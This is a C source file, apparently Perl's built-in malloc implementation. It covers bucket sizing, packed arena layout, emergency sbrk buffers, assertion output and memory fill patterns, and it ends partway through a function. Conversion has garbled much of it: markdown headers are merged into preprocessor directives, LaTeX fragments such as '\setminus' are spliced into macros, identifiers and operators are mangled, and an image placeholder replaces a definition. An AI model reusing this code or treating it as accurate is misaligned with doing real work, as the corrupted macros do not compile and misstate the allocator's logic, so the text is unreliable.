#if !defined(PACK\_MALLOC) && defined(BUCKETS\_ROOT2)

# undef BUCKETS\_ROOT2

#endif

#ifdef BUCKETS\_ROOT2

# define BUCKET\_TABLE\_SHIFT 2

# define BUCKET\_POW2\_SHIFT 1

# define BUCKETS\_PER\_POW2 2

#else

# define BUCKET\_TABLE\_SHIFT MIN\_BUC\_POW2

# define BUCKET\_POW2\_SHIFT 0

# define BUCKETS\_PER\_POW2 1

#endif

```
#if !defined(MEM_ALIGNBYTES) || ((MEM_ALIGNBYTES > 4) && !defined(STRICT_ALIGNMENT))
/* Figure out the alignment of void*. */
struct aligner {
 char c;
 void *p;
};
# define ALIGN_SMALL ((int)((caddr_t)&(((struct aligner*)0)->p)))
#else
# define ALIGN_SMALL MEM_ALIGNBYTES
#endif
#define IF_ALIGN_8(yes,no) ((ALIGN_SMALL>4) ? (yes) : (no))
#ifdef BUCKETS_ROOT2
# define MAX_BUCKET_BY_TABLE 13
static const u_short buck_size[MAX_BUCKET_BY_TABLE + 1] = 
 { 
    0, 0, 0, 0, 4, 4, 8, 12, 16, 24, 32, 48, 64, 80,
 };
# define BUCKET_SIZE_NO_SURPLUS(i) ((i) % 2 ? buck_size[i] : (1 << ((i) >> BUCKET_POW2_SHIFT)))
# define BUCKET_SIZE_REAL(i) ((i) <= MAX_BUCKET_BY_TABLE \
                         ? buck size[i] \setminus: ((1 \ll ((i) \gg BUCKET_POW2_SHIFT))- MEM_OVERHEAD(i) \setminus
```
# + POW2\_OPTIMIZE\_SURPLUS(i)))

### #else

# define BUCKET\_SIZE\_NO\_SURPLUS(i) (1 << ((i) >> BUCKET\_POW2\_SHIFT))

# define BUCKET\_SIZE(i) (BUCKET\_SIZE\_NO\_SURPLUS(i) + POW2\_OPTIMIZE\_SURPLUS(i))

# define BUCKET\_SIZE\_REAL(i) (BUCKET\_SIZE(i) - MEM\_OVERHEAD(i))

#### #endif

# #ifdef PACK\_MALLOC

- /\* In this case there are several possible layout of arenas depending
- \* on the size. Arenas are of sizes multiple to 2K, 2K-aligned, and
- \* have a size close to a power of 2.
- \*
- \* Arenas of the size >= 4K keep one chunk only. Arenas of size 2K
- \* may keep one chunk or multiple chunks. Here are the possible
- \* layouts of arenas:
- \*
- $*$  # One chunk only, chunksize  $2^k$  + SOMETHING ALIGN, k >= 11
- \*
- \* INDEX MAGIC1 UNUSED CHUNK1
- \*
- \* # Multichunk with sanity checking and chunksize 2^k-ALIGN, k>7
- \*
- \* INDEX MAGIC1 MAGIC2 MAGIC3 UNUSED CHUNK1 CHUNK2 CHUNK3 ...
- \*
- \* # Multichunk with sanity checking and size 2^k-ALIGN, k=7
- \*
- \* INDEX MAGIC1 MAGIC2 MAGIC3 UNUSED CHUNK1 UNUSED CHUNK2 CHUNK3 ...
- \*
- \* # Multichunk with sanity checking and size up to 80
- \*

\* INDEX UNUSED MAGIC1 UNUSED MAGIC2 UNUSED ... CHUNK1 CHUNK2 CHUNK3 ...

\*

\* # No sanity check (usually up to 48=byte-long buckets)

\* INDEX UNUSED CHUNK1 CHUNK2 ...

\*

\* Above INDEX and MAGIC are one-byte-long. Sizes of UNUSED are

\* appropriate to keep algorithms simple and memory aligned. INDEX

\* encodes the size of the chunk, while MAGICn encodes state (used,

\* free or non-managed-by-us-so-it-indicates-a-bug) of CHUNKn. MAGIC

\* is used for sanity checking purposes only. SOMETHING is 0 or 4K

\* (to make size of big CHUNK accommodate allocations for powers of two

\* better).

\*

\* [There is no need to alignment between chunks, since C rules ensure

- \* that structs which need 2^k alignment have sizeof which is
- \* divisible by 2^k. Thus as far as the last chunk is aligned at the
- \* end of the arena, and 2K-alignment does not contradict things,
- \* everything is going to be OK for sizes of chunks 2^n and 2^n +
- \* 2^k. Say, 80-bit buckets will be 16-bit aligned, and as far as we

\* put allocations for requests in 65..80 range, all is fine.

\*

\* Note, however, that standard malloc() puts more strict

\* requirements than the above C rules. Moreover, our algorithms of

\* realloc() may break this idyll, but we suppose that realloc() does

\* need not change alignment.]

\*

\* Is very important to make calculation of the offset of MAGICm as

\* quick as possible, since it is done on each malloc()/free(). In

\* fact it is so quick that it has quite little effect on the speed of

\* doing malloc()/free(). [By default] We forego such calculations

\* for small chunks, but only to save extra 3% of memory, not because

\* of speed considerations.

\*

\* Here is the algorithm [which is the same for all the allocations

\* schemes above], see OV\_MAGIC(block,bucket). Let OFFSETm be the

\* offset of the CHUNKm from the start of ARENA. Then offset of

\* MAGICm is (OFFSET1 >> SHIFT) + ADDOFFSET. Here SHIFT and ADDOFFSET

\* are numbers which depend on the size of the chunks only.

\*

\* Let as check some sanity conditions. Numbers OFFSETm>>SHIFT are \* different for all the chunks in the arena if 2^SHIFT is not greater \* than size of the chunks in the arena. MAGIC1 will not overwrite \* INDEX provided ADDOFFSET is >0 if OFFSET1 < 2^SHIFT. MAGIClast \* will not overwrite CHUNK1 if OFFSET1 > (OFFSETlast >> SHIFT) +
\* ADDOFFSET.

\*

\* Make SHIFT the maximal possible (there is no point in making it

\* smaller). Since OFFSETlast is 2K - CHUNKSIZE, above restrictions

\* give restrictions on OFFSET1 and on ADDOFFSET.

\*

\* In particular, for chunks of size 2^k with k>=6 we can put

\* ADDOFFSET to be from 0 to 2^k - 2^(11-k), and have

\* OFFSET1==chunksize. For chunks of size 80 OFFSET1 of 2K%80=48 is

\* large enough to have ADDOFFSET between 1 and 16 (similarly for 96,

\* when ADDOFFSET should be 1). In particular, keeping MAGICs for

\* these sizes gives no additional size penalty.

\*

\* However, for chunks of size 2^k with k<=5 this gives OFFSET1 >=

 $*$  ADDOFSET + 2^(11-k). Keeping ADDOFFSET 0 allows for 2^(11-k)-2^(11-2k)

\* chunks per arena. This is smaller than 2^(11-k) - 1 which are

\* needed if no MAGIC is kept. [In fact, having a negative ADDOFFSET

\* would allow for slightly more buckets per arena for k=2,3.]

\*

\* Similarly, for chunks of size 3/2\*2^k with k<=5 MAGICs would span

\* the area up to 2^(11-k)+ADDOFFSET. For k=4 this give optimal

\* ADDOFFSET as -7..0. For k=3 ADDOFFSET can go up to 4 (with tiny

\* savings for negative ADDOFFSET). For k=5 ADDOFFSET can go -1..16

\* (with no savings for negative values).

\*

\* In particular, keeping ADDOFFSET 0 for sizes of chunks up to 2^6

\* leads to tiny pessimizations in case of sizes 4, 8, 12, 24, and

\* leads to no contradictions except for size=80 (or 96.)

\*

\* However, it also makes sense to keep no magic for sizes 48 or less.

\* This is what we do. In this case one needs ADDOFFSET>=1 also for

\* chunksizes 12, 24, and 48, unless one gets one less chunk per

\* arena.

\*

\* The algo of OV\_MAGIC(block,bucket) keeps ADDOFFSET 0 until

\* chunksize of 64, then makes it 1.

\*

\* This allows for an additional optimization: the above scheme leads

\* to giant overheads for sizes 128 or more (one whole chunk needs to

\* be sacrifised to keep INDEX). Instead we use chunks not of size

\* 2^k, but of size 2^k-ALIGN. If we pack these chunks at the end of

\* the arena, then the beginnings are still in different 2^k-long

\* sections of the arena if k>=7 for ALIGN==4, and k>=8 if ALIGN=8.

\* Thus for k>7 the above algo of calculating the offset of the magic

\* will still give different answers for different chunks. And to

\* avoid the overrun of MAGIC1 into INDEX, one needs ADDOFFSET of >=1.

\* In the case k=7 we just move the first chunk an extra ALIGN

\* backward inside the ARENA (this is done once per arena lifetime,

\* thus is not a big overhead). \*/

# define MAX\_PACKED\_POW2 6

# define MAX\_PACKED (MAX\_PACKED\_POW2 \* BUCKETS\_PER\_POW2 + BUCKET\_POW2\_SHIFT)

# define MAX\_POW2\_ALGO ((1<<(MAX\_PACKED\_POW2 + 1)) - M\_OVERHEAD)

# define TWOK\_MASK ((1<<LOG\_OF\_MIN\_ARENA) - 1)

# define TWOK\_MASKED(x) (PTR2UV(x) & ~TWOK\_MASK)

# define TWOK\_SHIFT(x) (PTR2UV(x) & TWOK\_MASK)

# define OV\_INDEXp(block) (INT2PTR(u\_char\*,TWOK\_MASKED(block)))

```
# define OV_INDEX(block) (*OV_INDEXp(block))
```
# define OV\_MAGIC(block,bucket) (\*(OV\_INDEXp(block) + \

(TWOK\_SHIFT(block)>> \

(bucket>>BUCKET\_POW2\_SHIFT)) + \

(bucket >= MIN\_NEEDS\_SHIFT ? 1 : 0)))

/\* A bucket can have a shift smaller than it size, we need to

shift its magic number so it will not overwrite index: \*/

# ifdef BUCKETS\_ROOT2

# define MIN\_NEEDS\_SHIFT (7\*BUCKETS\_PER\_POW2 - 1) /\* Shift 80 greater than chunk 64. \*/

# else

# define MIN\_NEEDS\_SHIFT (7\*BUCKETS\_PER\_POW2) /\* Shift 128 greater than chunk 32. \*/

# endif

# define CHUNK\_SHIFT 0

/\* Number of active buckets of given ordinal. \*/

#ifdef IGNORE\_SMALL\_BAD\_FREE

#define FIRST\_BUCKET\_WITH\_CHECK (6 \* BUCKETS\_PER\_POW2) /\* 64 \*/

# define N\_BLKS(bucket) ( (bucket) < FIRST\_BUCKET\_WITH\_CHECK \

? ((1<<LOG\_OF\_MIN\_ARENA) - 1)/BUCKET\_SIZE\_NO\_SURPLUS(bucket) \

: n\_blks[bucket] )

#else

```
# define N_BLKS(bucket) n_blks[bucket]
```
#endif

```
static const u_short n_blks[LOG_OF_MIN_ARENA * BUCKETS_PER_POW2] =
```
{

```
# if BUCKETS_PER_POW2==1
```
0, 0,

```
 (MIN_BUC_POW2==2 ? 384 : 0),
```
224, 120, 62, 31, 16, 8, 4, 2

# else

0, 0, 0, 0,

```
 (MIN_BUC_POW2==2 ? 384 : 0), (MIN_BUC_POW2==2 ? 384 : 0), /* 4, 4 */
```
224, 149, 120, 80, 62, 41, 31, 25, 16, 16, 8, 8, 4, 4, 2, 2

# endif

};

/\* Shift of the first bucket with the given ordinal inside 2K chunk. \*/

#ifdef IGNORE\_SMALL\_BAD\_FREE

```
# define BLK_SHIFT(bucket) ( (bucket) < FIRST_BUCKET_WITH_CHECK \
```
? ((1<<LOG\_OF\_MIN\_ARENA) \

- BUCKET\_SIZE\_NO\_SURPLUS(bucket) \* N\_BLKS(bucket)) \

: blk\_shift[bucket])

#else

# define BLK\_SHIFT(bucket) blk\_shift[bucket]

#endif

```
static const u_short blk_shift[LOG_OF_MIN_ARENA * BUCKETS_PER_POW2] =
```
## {

```
# if BUCKETS_PER_POW2==1
```
0, 0,

(MIN\_BUC\_POW2==2 ? 512 : 0),

256, 128, 64, 64, /\* 8 to 64 \*/

16\*sizeof(union overhead),

8\*sizeof(union overhead),

```
 4*sizeof(union overhead),
```
2\*sizeof(union overhead),

#### # else

0, 0, 0, 0,

(MIN\_BUC\_POW2==2 ? 512 : 0), (MIN\_BUC\_POW2==2 ? 512 : 0),

256, 260, 128, 128, 64, 80, 64, 48, /\* 8 to 96 \*/

16\*sizeof(union overhead), 16\*sizeof(union overhead),

8\*sizeof(union overhead), 8\*sizeof(union overhead),

4\*sizeof(union overhead), 4\*sizeof(union overhead),

2\*sizeof(union overhead), 2\*sizeof(union overhead),

# endif

};

# define NEEDED\_ALIGNMENT 0x800 /\* 2k boundaries \*/

# define WANTED\_ALIGNMENT 0x800 /\* 2k boundaries \*/

```
#else /* !PACK_MALLOC */
```
# define OV\_MAGIC(block,bucket) (block)->ov\_magic

- # define OV\_INDEX(block) (block)->ov\_index
- # define CHUNK\_SHIFT 1
- # define MAX\_PACKED -1
- # define NEEDED\_ALIGNMENT MEM\_ALIGNBYTES
- # define WANTED\_ALIGNMENT 0x400 /\* 1k boundaries \*/

#endif /\* !PACK\_MALLOC \*/

#define M\_OVERHEAD (sizeof(union overhead) + RMAGIC\_SZ) /\* overhead at start+end \*/

#ifdef PACK\_MALLOC

- # define MEM\_OVERHEAD(bucket) \
- (bucket <= MAX\_PACKED ? 0 : M\_OVERHEAD)
- # ifdef SMALL\_BUCKET\_VIA\_TABLE
- # define START\_SHIFTS\_BUCKET ((MAX\_PACKED\_POW2 + 1) \* BUCKETS\_PER\_POW2)
- # define START\_SHIFT MAX\_PACKED\_POW2
- # ifdef BUCKETS\_ROOT2 /\* Chunks of size 3\*2^n. \*/
- # define SIZE\_TABLE\_MAX 80
- # else
- # define SIZE\_TABLE\_MAX 64

```
# endif
```

```
static const char bucket_of[] =
```
{

```
# ifdef BUCKETS_ROOT2 /* Chunks of size 3*2^n. */
   /* 0 to 15 in 4-byte increments. */
  (sizeof(void*) > 4 ? 6 : 5), \frac{1}{4} /* 4/8, 5-th bucket for better reports */
  6, / * 8*/ IF_ALIGN_8(8,7), 8, /* 16/12, 16 */
   9, 9, 10, 10, /* 24, 32 */
   11, 11, 11, 11, /* 48 */
   12, 12, 12, 12, /* 64 */
   13, 13, 13, 13, /* 80 */
   13, 13, 13, 13 /* 80 */
# else /* !BUCKETS_ROOT2 */
   /* 0 to 15 in 4-byte increments. */
  (sizeof(void*) > 4 ? 3 : 2), 3, 
   4, 4, 
   5, 5, 5, 5,
   6, 6, 6, 6,
   6, 6, 6, 6
# endif /* !BUCKETS_ROOT2 */
 };
# else /* !SMALL_BUCKET_VIA_TABLE */
# define START_SHIFTS_BUCKET MIN_BUCKET
```

```
# define START_SHIFT (MIN_BUC_POW2 - 1)
```

```
# endif /* !SMALL_BUCKET_VIA_TABLE */
```
#else /\* !PACK\_MALLOC \*/

# define MEM\_OVERHEAD(bucket) M\_OVERHEAD

# ifdef SMALL\_BUCKET\_VIA\_TABLE

# undef SMALL\_BUCKET\_VIA\_TABLE

# endif

# define START\_SHIFTS\_BUCKET MIN\_BUCKET

# define START\_SHIFT (MIN\_BUC\_POW2 - 1)

```
#endif /* !PACK_MALLOC */
```
# /\*

\* Big allocations are often of the size 2^n bytes. To make them a

\* little bit better, make blocks of size 2^n+pagesize for big n.

\*/

#ifdef TWO\_POT\_OPTIMIZE

# ifndef PERL\_PAGESIZE

```
# define PERL_PAGESIZE 4096
```
# endif

```
# ifndef FIRST_BIG_POW2
```
# define FIRST\_BIG\_POW2 15 /\* 32K, 16K is used too often. \*/

# endif

# define FIRST\_BIG\_BLOCK (1<<FIRST\_BIG\_POW2)

/\* If this value or more, check against bigger blocks. \*/

# define FIRST\_BIG\_BOUND (FIRST\_BIG\_BLOCK - M\_OVERHEAD)

/\* If less than this value, goes into 2^n-overhead-block. \*/

```
# define LAST_SMALL_BOUND ((FIRST_BIG_BLOCK>>1) - M_OVERHEAD)
```

```
# define POW2_OPTIMIZE_ADJUST(nbytes) \
 ( (nbytes >= FIRST BIG BOUND) ? nbytes = PERL PAGESIZE : 0)# define POW2_OPTIMIZE_SURPLUS(bucket) \
```

```
 ((bucket >= FIRST_BIG_POW2 * BUCKETS_PER_POW2) ? PERL_PAGESIZE : 0)
```

```
#else /* !TWO_POT_OPTIMIZE */
```

```
# define POW2_OPTIMIZE_ADJUST(nbytes)
```

```
# define POW2_OPTIMIZE_SURPLUS(bucket) 0
```

```
#endif /* !TWO_POT_OPTIMIZE */
```
#if defined(HAS\_64K\_LIMIT) && defined(PERL\_CORE)

```
# define BARK_64K_LIMIT(what,nbytes,size) \
    if (nbytes > 0xffff) { \qquad \qquadPerlIO_printf(PerlIO_stderr(), \setminus
```
"%s too large: %lx\n", what, size); \

```
my_exit(1); \setminus
```

```
}
```
#else /\* !HAS\_64K\_LIMIT || !PERL\_CORE \*/

# define BARK\_64K\_LIMIT(what,nbytes,size)

```
#endif /* !HAS_64K_LIMIT || !PERL_CORE */
```
#ifndef MIN\_SBRK

# define MIN\_SBRK 2048

#endif

#ifndef FIRST\_SBRK

# define FIRST\_SBRK (48\*1024)

#endif

/\* Minimal sbrk in percents of what is already alloced. \*/

#ifndef MIN\_SBRK\_FRAC

# define MIN\_SBRK\_FRAC 3

#endif

#ifndef SBRK\_ALLOW\_FAILURES

# define SBRK\_ALLOW\_FAILURES 3

#endif

#ifndef SBRK\_FAILURE\_PRICE

# define SBRK\_FAILURE\_PRICE 50

#endif

static void morecore (register int bucket);

# if defined(DEBUGGING)

static void botch (const char \*diag, const char \*s, const char \*file, int line);

```
# endif
```
static void add\_to\_chain (void \*p, MEM\_SIZE size, MEM\_SIZE chip);

static void\* get\_from\_chain(MEM\_SIZE size);

static void\* get\_from\_bigger\_buckets(int bucket, MEM\_SIZE size);

static union overhead \*getpages (MEM\_SIZE needed, int \*nblksp, int bucket);

static int getpages\_adjacent(MEM\_SIZE require);

#ifdef PERL\_CORE

#### #ifdef I\_MACH\_CTHREADS

```
# undef MUTEX_LOCK
```

```
# define MUTEX_LOCK(m) STMT_START { if (*m) mutex_lock(*m); } STMT_END
```

```
# undef MUTEX_UNLOCK
```

```
# define MUTEX_UNLOCK(m) STMT_START { if (*m) mutex_unlock(*m); } STMT_END
```
#endif

```
#endif /* defined PERL_CORE */
```
#ifndef PTRSIZE

# define PTRSIZE sizeof(void\*)

#endif

#ifndef BITS\_IN\_PTR

```
# define BITS_IN_PTR (8*PTRSIZE)
```
#endif

# /\*

\* nextf[i] is the pointer to the next free block of size 2^i. The

\* smallest allocatable block is 8 bytes. The overhead information

\* precedes the data area returned to the user.

\*/

#define NBUCKETS (BITS\_IN\_PTR\*BUCKETS\_PER\_POW2 + 1)

static union overhead \*nextf[NBUCKETS];

#if defined(PURIFY) && !defined(USE\_PERL\_SBRK)

# define USE\_PERL\_SBRK

#endif

#ifdef USE\_PERL\_SBRK

# define sbrk(a) Perl\_sbrk(a)

Malloc\_t Perl\_sbrk (int size);

#else

# ifndef HAS\_SBRK\_PROTO /\* <unistd.h> usually takes care of this \*/

extern Malloc\_t sbrk(int);

# endif

#endif

#ifndef MIN\_SBRK\_FRAC1000 /\* Backward compatibility \*/

# define MIN\_SBRK\_FRAC1000 (MIN\_SBRK\_FRAC \* 10)

#endif

#ifndef START\_EXTERN\_C

# ifdef \_\_cplusplus

# define START\_EXTERN\_C extern "C" {

# else

# define START\_EXTERN\_C

# endif

#endif

#### #ifndef END\_EXTERN\_C

# ifdef \_\_cplusplus

# define END\_EXTERN\_C };

# else

# define END\_EXTERN\_C

# endif

#endif

#include "malloc\_ctl.h"

#ifndef NO\_MALLOC\_DYNAMIC\_CFG

# define PERL\_MALLOC\_OPT\_CHARS "FMfAPGdac"

# ifndef FILL\_DEAD\_DEFAULT

# define FILL\_DEAD\_DEFAULT 1

# endif

# ifndef FILL\_ALIVE\_DEFAULT

- # define FILL\_ALIVE\_DEFAULT 1
- # endif
- # ifndef FILL\_CHECK\_DEFAULT
- # define FILL\_CHECK\_DEFAULT 1
- # endif

```
static IV MallocCfg[MallocCfg_last] = {
```
FIRST\_SBRK,

MIN\_SBRK,

MIN\_SBRK\_FRAC,

SBRK\_ALLOW\_FAILURES,

SBRK\_FAILURE\_PRICE,

SBRK\_ALLOW\_FAILURES \* SBRK\_FAILURE\_PRICE,  $\hspace{1cm}$  /\* sbrk\_goodness \*/

FILL\_DEAD\_DEFAULT, /\* FILL\_DEAD \*/

```
 FILL_ALIVE_DEFAULT, /* FILL_ALIVE */
```

```
 FILL_CHECK_DEFAULT,/* FILL_CHECK */
```
- 0, /\* MallocCfg\_skip\_cfg\_env \*/
- 0,  $/*$  MallocCfg\_cfg\_env\_read  $*/$
- 0,  $/$ \* MallocCfg\_emergency\_buffer\_size \*/
- 0, /\* MallocCfg\_emergency\_buffer\_prepared\_size \*/
- 0 /\* MallocCfg\_emergency\_buffer\_last\_req \*/

};

IV \*MallocCfg\_ptr = MallocCfg;

static char\* MallocCfgP[MallocCfg\_last] = {

0,  $/*$  MallocCfgP\_emergency\_buffer \*/

0,  $/*$  MallocCfgP\_emergency\_buffer\_prepared \*/

};

```
char **MallocCfgP_ptr = MallocCfgP;
```
# undef MIN\_SBRK

# undef FIRST\_SBRK

# undef MIN\_SBRK\_FRAC1000

# undef SBRK\_ALLOW\_FAILURES

# undef SBRK\_FAILURE\_PRICE

# define MIN\_SBRK MallocCfg[MallocCfg\_MIN\_SBRK]

# define FIRST\_SBRK MallocCfg[MallocCfg\_FIRST\_SBRK]

# define MIN\_SBRK\_FRAC1000 MallocCfg[MallocCfg\_MIN\_SBRK\_FRAC1000]

# define SBRK\_ALLOW\_FAILURES MallocCfg[MallocCfg\_SBRK\_ALLOW\_FAILURES]

# define SBRK\_FAILURE\_PRICE MallocCfg[MallocCfg\_SBRK\_FAILURE\_PRICE]

# define sbrk\_goodness MallocCfg[MallocCfg\_sbrk\_goodness]

- # define emergency buffer size MallocCfg[MallocCfg\_emergency\_buffer\_size]
- # define emergency\_buffer\_last\_req MallocCfg[MallocCfg\_emergency\_buffer\_last\_req]



# define FILL\_ALIVE MallocCfg[MallocCfg\_fillalive]

# define FILL\_CHECK\_CFG MallocCfg[MallocCfg\_fillcheck]

# define FILL\_CHECK (FILL\_DEAD && FILL\_CHECK\_CFG)

# define emergency\_buffer MallocCfgP[MallocCfgP\_emergency\_buffer]

# define emergency\_buffer\_prepared MallocCfgP[MallocCfgP\_emergency\_buffer\_prepared]

#else /\* defined(NO\_MALLOC\_DYNAMIC\_CFG) \*/

- # define FILL\_DEAD 1
- # define FILL\_ALIVE 1
- # define FILL\_CHECK 1

static int sbrk\_goodness = SBRK\_ALLOW\_FAILURES \* SBRK\_FAILURE\_PRICE;

# define NO\_PERL\_MALLOC\_ENV

#endif

#ifdef DEBUGGING\_MSTATS

/\*

\* nmalloc[i] is the difference between the number of mallocs and frees

\* for a given block size.

\*/

static u int nmalloc[NBUCKETS];

static u\_int sbrk\_slack;

static u\_int start\_slack;

#else /\* !( defined DEBUGGING\_MSTATS ) \*/

# define sbrk\_slack 0

#endif

static u\_int goodsbrk;

#ifdef PERL\_EMERGENCY\_SBRK

# ifndef BIG\_SIZE

# define BIG\_SIZE (1<<16) /\* 64K \*/

# endif

# ifdef NO\_MALLOC\_DYNAMIC\_CFG

static MEM\_SIZE emergency\_buffer\_size;

/\* 0 if the last request for more memory succeeded.

Otherwise the size of the failing request. \*/

static MEM\_SIZE emergency\_buffer\_last\_req;

static char \*emergency\_buffer;

static char \*emergency\_buffer\_prepared;

# endif

# ifndef emergency\_sbrk\_croak

# define emergency sbrk croak croak2

# endif

```
# ifdef PERL_CORE
static char *
perl_get_emergency_buffer(IV *size)
{
   dTHX;
   /* First offense, give a possibility to recover by dieing. */
   /* No malloc involved here: */
   SV *sv;
   char *pv;
  GV **gvp = (GV^{**})hv fetchs(PL defstash, "^M", FALSE);
```
if (!gvp) gvp = (GV\*\*)hv\_fetchs(PL\_defstash, "\015", FALSE);

```
 if (!gvp || !(sv = GvSV(*gvp)) || !SvPOK(sv)
```

```
 || (SvLEN(sv) < (1<<LOG_OF_MIN_ARENA) - M_OVERHEAD))
```
return NULL; /\* Now die die die... \*/

```
 /* Got it, now detach SvPV: */
```

```
 pv = SvPV_nolen(sv);
```

```
 /* Check alignment: */
```

```
 if ((PTR2UV(pv) - sizeof(union overhead)) & (NEEDED_ALIGNMENT - 1)) {
```
PerlIO puts(PerlIO stderr(),"Bad alignment of \$^M!\n");

return NULL; /\* die die die \*/

```
 }
```
SvPOK\_off(sv);

SvPV\_set(sv, NULL);

```
 SvCUR_set(sv, 0);
 SvLEN_set(sv, 0);
```

```
 *size = malloced_size(pv) + M_OVERHEAD;
```
return pv - sizeof(union overhead);

```
}
```
# define PERL\_GET\_EMERGENCY\_BUFFER(p) perl\_get\_emergency\_buffer(p)

# else

# define PERL\_GET\_EMERGENCY\_BUFFER(p) NULL

```
# endif /* defined PERL CORE */
```

```
# ifndef NO_MALLOC_DYNAMIC_CFG
```
static char \*

```
get_emergency_buffer(IV *size)
```
{

```
 char *pv = emergency_buffer_prepared;
```
\*size = MallocCfg[MallocCfg\_emergency\_buffer\_prepared\_size];

```
 emergency_buffer_prepared = 0;
```

```
 MallocCfg[MallocCfg_emergency_buffer_prepared_size] = 0;
```
return pv;

```
}
```

```
/* Returns 0 on success, -1 on bad alignment, -2 if not implemented */
```
int

```
set_emergency_buffer(char *b, IV size)
```
{

```
 if (PTR2UV(b) & (NEEDED_ALIGNMENT - 1))
```
return -1;

```
 if (MallocCfg[MallocCfg_emergency_buffer_prepared_size])
```

```
add_to_chain((void*)emergency_buffer_prepared,
```

```
 MallocCfg[MallocCfg_emergency_buffer_prepared_size], 0);
```

```
 emergency_buffer_prepared = b;
```

```
 MallocCfg[MallocCfg_emergency_buffer_prepared_size] = size;
```
return 0;

```
}
```

```
# define GET_EMERGENCY_BUFFER(p)get_emergency_buffer(p)
```

```
# else /* NO_MALLOC_DYNAMIC_CFG */
```

```
# define GET_EMERGENCY_BUFFER(p) NULL
```

```
int
```

```
set_emergency_buffer(char *b, IV size)
```
# {

```
 return -1;
```
}

```
# endif
```

```
static Malloc_t
```

```
emergency_sbrk(MEM_SIZE size)
```
{

```
 MEM_SIZE rsize = (((size - 1)>>LOG_OF_MIN_ARENA) + 1)<<LOG_OF_MIN_ARENA;
```
if (size >= BIG\_SIZE

&& (!emergency\_buffer\_last\_req ||

(size < (MEM\_SIZE)emergency\_buffer\_last\_req))) {

/\* Give the possibility to recover, but avoid an infinite cycle.  $*/$ 

MALLOC\_UNLOCK;

```
emergency_buffer_last_req = size;
```
emergency\_sbrk\_croak("Out of memory during \"large\" request for %"UVuf" bytes, total sbrk() is %"UVuf" bytes", (UV)size, (UV)(goodsbrk + sbrk\_slack));

}

```
 if ((MEM_SIZE)emergency_buffer_size >= rsize) {
```

```
char *old = emergency_buffer;
```
emergency\_buffer\_size -= rsize;

```
emergency_buffer += rsize;
```
return old;

#### } else {

```
/* First offense, give a possibility to recover by dieing. */
```

```
/* No malloc involved here: */
```
IV Size;

```
char *pv = GET_EMERGENCY_BUFFER(&Size);
```

```
int have = 0;
```

```
if (emergency_buffer_size) {
```
add\_to\_chain(emergency\_buffer, emergency\_buffer\_size, 0);

```
 emergency_buffer_size = 0;
```

```
 emergency_buffer = NULL;
        have = 1;
      }
      if (!pv)
         pv = PERL_GET_EMERGENCY_BUFFER(&Size);
      if (!pv) {
         if (have)
             goto do_croak;
         return (char *)-1; /* Now die die die... */
      }
      /* Check alignment: */
      if (PTR2UV(pv) & (NEEDED_ALIGNMENT - 1)) {
         dTHX;
        PerlIO_puts(PerlIO_stderr(),"Bad alignment of $^M!\n");
         return (char *)-1; /* die die die */
      }
      emergency_buffer = pv;
      emergency_buffer_size = Size;
 do_croak:
  MALLOC_UNLOCK;
```
}

 emergency\_sbrk\_croak("Out of memory during request for %"UVuf" bytes, total sbrk() is %"UVuf" bytes", (UV)size, (UV)(goodsbrk + sbrk\_slack));

```
 /* NOTREACHED */
```

```
 return NULL;
```
}

```
#else /* !defined(PERL_EMERGENCY_SBRK) */
```
# define emergency\_sbrk(size) -1

```
#endif /* defined PERL_EMERGENCY_SBRK */
```
static void

```
write2(const char *mess)
```
{

```
 write(2, mess, strlen(mess));
```
# }

```
#ifdef DEBUGGING
```
#undef ASSERT

```
#define ASSERT(p,diag) if (!(p)) botch(diag,STRINGIFY(p), FILE __, __ LINE __);
```
static void

botch(const char \*diag, const char \*s, const char \*file, int line)

{

```
 dVAR;
```
dTHX;

if (!(PERL\_MAYBE\_ALIVE && PERL\_GET\_THX))

```
goto do_write;
```
#### else {

```
if (PerlIO_printf(PerlIO_stderr(),
```

```
 "assertion botched (%s?): %s %s:%d\n",
```
diag, s, file, line) != 0) {

do\_write: /\* Can be initializing interpreter \*/

```
 write2("assertion botched (");
```
write2(diag);

```
 write2("?): ");
```
write2(s);

write2(" (");

```
 write2(file);
```
write2(":");

#### {

```
 char linebuf[10];
```

```
 char *s = linebuf + sizeof(linebuf) - 1;
```

```
 int n = line;
```
 $*_$ s = 0;

do {

```
*--s = '0' + (n % 10);
```

```
 } while (n /= 10);
```
write2(s);

```
 }
```

```
 write2(")\n");
```

```
}
```

```
PerlProc_abort();
```
}

}

#else

```
#define ASSERT(p, diag)
```
#endif

#ifdef MALLOC\_FILL

```
/* Fill should be long enough to cover long */
```
static void

fill\_pat\_4bytes(unsigned char \*s, size\_t nbytes, const unsigned char \*fill)

{

```
unsigned char *e = s + nbytes;
```
long \*lp;

```
 const long lfill = *(long*)fill;
```

```
if (PTR2UV(s) & (sizeof(long)-1)) { \qquad /* Align the pattern */int shift = sizeof(long) - (PTR2UV(s) & (sizeof(long)-1));
      unsigned const char *f = fill + sizeof(long) - shift;
      unsigned char *e1 = s + shift;while (s < e_1)*_{S++} = *_{f++};
```
}

lp = (long\*)s;

```
while ((unsigned char*)(lp + 1) <= e)
         *lp++ = lfill;
   s = (unsigned char*)lp;
  while (s < e)*_{S++} = *_{fill++};
}
/* Just malloc()ed */
```
static const unsigned char fill  $feedaded[] =$ 

{0xFE, 0xED, 0xAD, 0xAD, 0xFE, 0xED, 0xAD, 0xAD,

0xFE, 0xED, 0xAD, 0xAD, 0xFE, 0xED, 0xAD, 0xAD};

/\* Just free()ed \*/

static const unsigned char fill\_deadbeef[] =

{0xDE, 0xAD, 0xBE, 0xEF, 0xDE, 0xAD, 0xBE, 0xEF,

0xDE, 0xAD, 0xBE, 0xEF, 0xDE, 0xAD, 0xBE, 0xEF};

```
# define FILL_DEADBEEF(s, n) \
```
(void)(FILL\_DEAD? (fill\_pat\_4bytes((s), (n), fill\_deadbeef), 0) : 0)

```
# define FILL_FEEDADAD(s, n) \
```

```
(void)(FILL_ALIVE? (fill_pat_4bytes((s), (n), fill_feedadad), 0) : 0)
```
#else

```
# define FILL_DEADBEEF(s, n) ((void)0)
```
# define FILL\_FEEDADAD(s, n) ((void)0)

# undef MALLOC\_FILL\_CHECK

#endif

#ifdef MALLOC\_FILL\_CHECK

static int

cmp\_pat\_4bytes(unsigned char \*s, size\_t nbytes, const unsigned char \*fill) { unsigned char  $*e = s + n$ bytes; long \*lp;

```
 const long lfill = *(long*)fill;
```

```
